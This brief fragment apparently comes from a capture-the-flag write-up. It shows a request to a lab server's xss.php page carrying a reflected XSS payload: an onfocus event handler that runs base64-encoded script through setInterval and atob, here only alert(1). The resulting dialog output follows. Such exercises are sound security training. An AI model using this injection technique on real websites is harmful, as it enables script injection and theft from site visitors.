 http://218.245.4.113:8080/web05/df1014aa2d59e1a02bba52955f797c7d/xss.php?xss="Onfocus=setInterval(atob(`YWxlcnQoMSk=`))in%26quot
Enable Post data Enable Referrer
1
确定